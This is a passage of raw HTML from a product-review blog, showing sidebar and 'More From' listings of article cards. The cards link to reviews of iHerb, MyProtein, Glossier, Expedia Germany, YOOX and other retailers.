		<article class="post bb-post bb-card-item post-2077 type-post status-publish format-standard has-post-thumbnail category-herbal category-lifestyle tag-electrolyte-powder tag-herbal-products tag-iherb tag-iherb-review tag-iherb-review-india tag-natural-makeup-products tag-natural-shampoo-and-conditioner tag-skin-care-products">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2172</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1247</span></span></div>
					<a href="https://123freetips.com/iherb/"
					   title="iHerb: One of the Best Online Shopping Websites"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://123freetips.com/wp-content/uploads/2022/01/iherb-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="iherb" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2022/01/iherb-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2022/01/iherb-300x225.jpg 300w, https://123freetips.com/wp-content/uploads/2022/01/iherb-768x576.jpg 768w, https://123freetips.com/wp-content/uploads/2022/01/iherb-200x150.jpg 200w, https://123freetips.com/wp-content/uploads/2022/01/iherb-545x409.jpg 545w, https://123freetips.com/wp-content/uploads/2022/01/iherb.jpg 1024w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/herbal/" rel="category tag">Herbal</a><span class="mf-hide">, </span><a href="https://123freetips.com/category/lifestyle/" rel="category tag">Lifestyle</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/iherb/" rel="bookmark"  >iHerb: One of the Best Online Shopping Websites</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-01-04T07:29:06+00:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2023-04-04T11:27:34+00:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>

		</ul>
		
	</aside>
			<aside class="bb-other-posts bb-posts-more-from bb-post-collection hfeed mb-lg bb-mb-el hfeed post-list list list big-item bb-thumbnail-stretched">

							<h3 class="title">More From: <a href="https://123freetips.com/category/herbal/">Herbal</a></h3>
			
						<ul class="post-items">
				
	<li class="post-item post-item-list">
		<article class="post bb-post bb-card-item post-2258 type-post status-publish format-standard has-post-thumbnail category-herbal tag-herbal-products tag-iherb tag-iherb-review tag-iherb-review-india tag-is-iherb-genuine tag-is-iherb-india-safe">

			<!-- thumbnail -->
			<div class="post-thumbnail">
				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2139</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1295</span></span></div>					<a href="https://123freetips.com/iherb-2/"
					   title="The Continuously Successful Run of iHerb and the Alternative Natural Health Solutions it Brings"  >
						<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2022/01/iherb-1-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="iherb" decoding="async" loading="lazy" /></div>					</a>

								</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/herbal/" rel="category tag">Herbal</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/iherb-2/" rel="bookmark"  >The Continuously Successful Run of iHerb and the Alternative Natural Health Solutions it Brings</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-01-12T06:44:20+00:00">3 years ago</time><time class="entry-date updated mf-hide" datetime="2023-04-04T11:28:18+00:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-list">
		<article class="post bb-post bb-card-item post-2324 type-post status-publish format-standard has-post-thumbnail category-herbal tag-impact-whey-protein tag-myprotein tag-myprotein-review tag-myprotein-review-india tag-myprotein-supplements tag-nutrition tag-sports-nutrition-clothing">

			<!-- thumbnail -->
			<div class="post-thumbnail">
				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2143</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1263</span></span></div>					<a href="https://123freetips.com/myprotein-2/"
					   title="The ultimate MyProtein review – all the information you need!"  >
						<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2022/01/myprotein-1-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="myprotein" decoding="async" loading="lazy" /></div>					</a>

								</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/herbal/" rel="category tag">Herbal</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/myprotein-2/" rel="bookmark"  >The ultimate MyProtein review – all the information you need!</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-01-16T07:59:31+00:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-01-25T08:00:42+00:00">4 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-list">
		<article class="post bb-post bb-card-item post-2301 type-post status-publish format-standard has-post-thumbnail category-herbal category-lifestyle tag-glossier tag-glossier-products tag-glossier-review tag-glossier-review-2022 tag-natural-glossier-products tag-natural-makeup-products">

			<!-- thumbnail -->
			<div class="post-thumbnail">
				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2090</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1220</span></span></div>					<a href="https://123freetips.com/glossier-2/"
					   title="Glossier Review 2022"  >
						<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2022/01/glossier-1-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="glossier" decoding="async" loading="lazy" /></div>					</a>

								</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/herbal/" rel="category tag">Herbal</a><span class="mf-hide">, </span><a href="https://123freetips.com/category/lifestyle/" rel="category tag">Lifestyle</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/glossier-2/" rel="bookmark"  >Glossier Review 2022</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-01-14T06:07:54+00:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-01-25T06:15:14+00:00">4 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-list">
		<article class="post bb-post bb-card-item post-2261 type-post status-publish format-standard has-post-thumbnail category-herbal category-lifestyle tag-bodybuilding tag-bodybuilding-india-review tag-bodybuilding-review tag-bodybuilding-store tag-bodybuilding-supplements tag-bodybuilding-com-review tag-nutrition-for-bodybuilding">

			<!-- thumbnail -->
			<div class="post-thumbnail">
				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2050</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1288</span></span></div>					<a href="https://123freetips.com/bodybuilding-2/"
					   title="Review of Higher Power Nutrition &#8211; The Brand of the Largest Bodybuilding Supplement Site"  >
						<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2022/01/Bodybuilding-1-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="Bodybuilding" decoding="async" loading="lazy" /></div>					</a>

								</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/herbal/" rel="category tag">Herbal</a><span class="mf-hide">, </span><a href="https://123freetips.com/category/lifestyle/" rel="category tag">Lifestyle</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/bodybuilding-2/" rel="bookmark"  >Review of Higher Power Nutrition &#8211; The Brand of the Largest Bodybuilding Supplement Site</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-01-09T07:38:18+00:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-01-24T07:39:46+00:00">4 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-list">
		<article class="post bb-post bb-card-item post-2077 type-post status-publish format-standard has-post-thumbnail category-herbal category-lifestyle tag-electrolyte-powder tag-herbal-products tag-iherb tag-iherb-review tag-iherb-review-india tag-natural-makeup-products tag-natural-shampoo-and-conditioner tag-skin-care-products">

			<!-- thumbnail -->
			<div class="post-thumbnail">
				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2172</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1247</span></span></div>					<a href="https://123freetips.com/iherb/"
					   title="iHerb: One of the Best Online Shopping Websites"  >
						<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2022/01/iherb-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="iherb" decoding="async" loading="lazy" /></div>					</a>

								</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/herbal/" rel="category tag">Herbal</a><span class="mf-hide">, </span><a href="https://123freetips.com/category/lifestyle/" rel="category tag">Lifestyle</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/iherb/" rel="bookmark"  >iHerb: One of the Best Online Shopping Websites</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-01-04T07:29:06+00:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2023-04-04T11:27:34+00:00">3 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-list">
		<article class="post bb-post bb-card-item post-2188 type-post status-publish format-standard has-post-thumbnail category-herbal category-lifestyle category-uncategorized tag-myprotein tag-myprotein-review tag-myprotein-review-india tag-nutrition tag-sports-clothing tag-sports-nutrition tag-sports-nutrition-clothing">

			<!-- thumbnail -->
			<div class="post-thumbnail">
				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2102</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1237</span></span></div>					<a href="https://123freetips.com/myprotein/"
					   title="MyProtein India Review: Real or Fake?"  >
						<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="https://123freetips.com/wp-content/uploads/2022/01/myprotein-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image" alt="MyProtein" decoding="async" loading="lazy" /></div>					</a>

								</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/herbal/" rel="category tag">Herbal</a><span class="mf-hide">, </span><a href="https://123freetips.com/category/lifestyle/" rel="category tag">Lifestyle</a><span class="mf-hide">, </span><a href="https://123freetips.com/category/uncategorized/" rel="category tag">Uncategorized</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/myprotein/" rel="bookmark"  >MyProtein India Review: Real or Fake?</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2022-01-03T11:17:42+00:00">4 years ago</time><time class="entry-date updated mf-hide" datetime="2022-01-21T11:18:31+00:00">4 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>

			</ul>
					</aside>

		    <aside class="bb-other-posts bb-posts-dont-miss bb-post-collection hfeed mb-xs bb-mb-el hfeed post-grid bb-thumbnail-stretched col-3">

                    <h2 class="title">DON&#039;T MISS</h2>
        
                <ul class="post-items">
            
	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-2849 type-post status-publish format-standard has-post-thumbnail category-travel tag-expedia tag-expedia-car-rental tag-expedia-flights tag-expedia-germany tag-expedia-hotels tag-expedia-review">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="bb-badge-list"><a class="bb-badge badge trending" href="https://123freetips.com/expedia-germany-a-global-online-travel-marketplace/" title="Trending"><span class="circle"><i class="bb-icon bb-icon-trending5"></i></span><span class="text">Trending</span></a></div><div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-trending-eye"></span><span class="count">2064</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1251</span></span></div>
					<a href="https://123freetips.com/expedia-germany-a-global-online-travel-marketplace/"
					   title="Expedia Germany: A Global Online Travel Marketplace"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://123freetips.com/wp-content/uploads/2024/01/Expedia-Germany-360x270.jpeg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="Expedia Germany" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2024/01/Expedia-Germany-360x270.jpeg 360w, https://123freetips.com/wp-content/uploads/2024/01/Expedia-Germany-200x150.jpeg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/travel/" rel="category tag">Travel</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/expedia-germany-a-global-online-travel-marketplace/" rel="bookmark"  >Expedia Germany: A Global Online Travel Marketplace</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2024-01-10T10:46:18+00:00">2 years ago</time><time class="entry-date updated mf-hide" datetime="2024-01-15T10:50:35+00:00">2 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-2844 type-post status-publish format-standard has-post-thumbnail category-ecommerce tag-alpine-sports tag-fitness-equipment tag-outdoor-retailer tag-sporting-goods tag-sportler tag-sportler-review">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-eye-1"></span><span class="count">2087</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1251</span></span></div>
					<a href="https://123freetips.com/unlock-your-outdoor-fitness-potential-with-sportler/"
					   title="Unlock Your Outdoor Fitness Potential with Sportler"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://123freetips.com/wp-content/uploads/2023/11/sportler-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="sportler" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/11/sportler-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2023/11/sportler-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/ecommerce/" rel="category tag">eCommerce</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/unlock-your-outdoor-fitness-potential-with-sportler/" rel="bookmark"  >Unlock Your Outdoor Fitness Potential with Sportler</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-11-20T07:11:57+00:00">2 years ago</time><time class="entry-date updated mf-hide" datetime="2023-11-28T07:13:36+00:00">2 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-2834 type-post status-publish format-standard has-post-thumbnail category-ecommerce tag-bedroom-essentials tag-conforama tag-conforama-furniture tag-conforama-review tag-home-appliances tag-outdoor-and-garden">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="bb-badge-list"><a class="bb-badge badge trending" href="https://123freetips.com/conforama-review-the-best-way-to-furnish-your-home/" title="Trending"><span class="circle"><i class="bb-icon bb-icon-trending5"></i></span><span class="text">Trending</span></a></div><div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-trending-eye"></span><span class="count">2103</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1251</span></span></div>
					<a href="https://123freetips.com/conforama-review-the-best-way-to-furnish-your-home/"
					   title="Conforama Review: The Best Way to Furnish Your Home"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://123freetips.com/wp-content/uploads/2023/09/conforma-360x270.webp" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="Conforama furniture" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/09/conforma-360x270.webp 360w, https://123freetips.com/wp-content/uploads/2023/09/conforma-200x150.webp 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/ecommerce/" rel="category tag">eCommerce</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/conforama-review-the-best-way-to-furnish-your-home/" rel="bookmark"  >Conforama Review: The Best Way to Furnish Your Home</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-09-10T11:55:13+00:00">2 years ago</time><time class="entry-date updated mf-hide" datetime="2023-09-21T12:01:34+00:00">2 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-2830 type-post status-publish format-standard has-post-thumbnail category-fashion tag-fashion-trends tag-luxury-fashion tag-online-shopping tag-yoox tag-yoox-review">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="bb-badge-list"><a class="bb-badge badge trending" href="https://123freetips.com/everything-you-need-to-know-about-yoox/" title="Trending"><span class="circle"><i class="bb-icon bb-icon-trending5"></i></span><span class="text">Trending</span></a></div><div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-trending-eye"></span><span class="count">2173</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1238</span></span></div>
					<a href="https://123freetips.com/everything-you-need-to-know-about-yoox/"
					   title="Everything You Need to Know About YOOX"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://123freetips.com/wp-content/uploads/2023/09/yooxx-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="yoox" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/09/yooxx-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2023/09/yooxx-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
					<div class="bb-post-terms"><div class="bb-cat-links"><a href="https://123freetips.com/category/fashion/" rel="category tag">Fashion</a></div></div><h2 class="entry-title"><a href="https://123freetips.com/everything-you-need-to-know-about-yoox/" rel="bookmark"  >Everything You Need to Know About YOOX</a></h2><div class="bb-author-vcard-mini post-author-meta"><div class="author-avatar"><a href="https://123freetips.com/members-2/admin/"><img alt='Rablesh' src='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm' srcset='//www.gravatar.com/avatar/77f3c1b4dbc968e31efa46df7dda7d7d?s=66&#038;r=g&#038;d=mm 2x' class='avatar avatar-66 photo' height='66' width='66' loading='lazy' decoding='async'/></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://123freetips.com/members-2/admin/">
				<span>Rablesh</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2023-09-01T07:02:00+00:00">2 years ago</time><time class="entry-date updated mf-hide" datetime="2024-01-15T10:57:39+00:00">2 years ago</time></span></div></div>				</header>
				<!-- entry-header -->
			</div>

		</article>
	</li>


	<li class="post-item post-item-grid">
		<article class="post bb-post bb-card-item post-2821 type-post status-publish format-standard has-post-thumbnail category-ecommerce tag-clothing tag-fitness-goals tag-garden-furniture tag-gonser tag-gonser-review tag-home-appliances tag-home-decore">

			<!-- thumbnail -->
			<div class="post-thumbnail">

				<div class="bb-badge-list"><a class="bb-badge badge trending" href="https://123freetips.com/gonser-review-is-it-a-legitimate-online-shop/" title="Trending"><span class="circle"><i class="bb-icon bb-icon-trending5"></i></span><span class="text">Trending</span></a></div><div class="post-meta bb-post-meta post-meta-bg"><span class="post-meta-item post-views"><span class="bb-icon bb-ui-icon-trending-eye"></span><span class="count">2242</span></span><span class="post-meta-item post-votes"><span class="bb-icon bb-ui-icon-vote"></span><span class="count">1246</span></span></div>
					<a href="https://123freetips.com/gonser-review-is-it-a-legitimate-online-shop/"
					   title="Gonser Review: Is It a Legitimate Online Shop?"  >
						<div class="bb-media-placeholder" style="padding-bottom:75%;"><img width="360" height="270" src="https://123freetips.com/wp-content/uploads/2023/08/gonsern-360x270.jpg" class="attachment-boombox_image360x270 size-boombox_image360x270 wp-post-image" alt="gonser" decoding="async" loading="lazy" srcset="https://123freetips.com/wp-content/uploads/2023/08/gonsern-360x270.jpg 360w, https://123freetips.com/wp-content/uploads/2023/08/gonsern-200x150.jpg 200w" sizes="auto, (max-width: 700px) 100vw, (max-width: 900px) 400px, (max-width: 1200px) 300px, 360px" /></div>					</a>

					
				
			</div>
			<!-- thumbnail -->

			<div class="content">
				<!-- entry-header -->
				<header class="entry-header">
